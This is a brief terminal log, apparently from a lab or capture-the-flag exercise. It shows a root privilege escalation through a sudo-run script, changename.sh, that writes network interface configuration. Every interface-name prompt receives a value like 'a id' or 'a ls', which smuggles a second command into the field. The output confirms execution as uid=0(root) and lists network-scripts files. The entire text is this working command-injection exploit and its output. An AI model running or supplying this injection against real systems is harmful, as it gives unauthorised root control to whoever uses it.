 sudo /usr/local/sbin/changename.sh
interface NAME:
a id
interface PROXY_METHOD:
 a ls
interface BROWSER_ONLY:
a pwd
 interface BOOTPROTO:
a ps
uid=0(root) gid=0(root) groups=0(root)
ifcfg-eth0
ifcfg-guly
ifcfg-lo
ifdown
ifdown-bnep